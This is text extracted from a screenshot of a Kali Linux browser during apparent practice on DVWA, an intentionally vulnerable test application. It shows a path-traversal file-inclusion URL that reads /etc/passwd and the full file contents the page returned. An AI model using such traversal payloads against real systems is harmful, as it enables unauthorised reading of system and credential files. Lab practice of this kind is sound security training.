 Hack The Box :: Machines × Vulnerability: File Inclusio × Vulnerability: File Inclusio × +
127.0.0.1/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin tss:x:101:104:TPM software
stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:108:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:109:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:111:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:111:114::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin
nologin rtkit:x:112:115:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:114:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:118:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
_galera:x:116:65534::/nonexistent:/usr/sbin/nologin mysql:x:117:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:118:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:119:122::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:120:123::/var/lib/snmp:/bin/false
sslh:x:121:124::/nonexistent:/usr/sbin/nologin ntpsec:x:122:127::/nonexistent:/usr/sbin/nologin redsocks:x:123:128::/var/run/redsocks:/usr/sbin/nologin rwhod:x:124:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:125:130::/var/lib/gophish:/usr/sbin/nologin iodine:x:126:65534::/run/iodine:/usr/sbin/nologin miredo:x:127:65534::/var/run/miredo:/usr/sbin/nologi
statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:129:131::/var/lib/redis:/usr/sbin/nologin postgres:x:130:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:131:133::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:132:134::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:133:136::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali
usr/bin/zsh
DVWA
Home
Instructions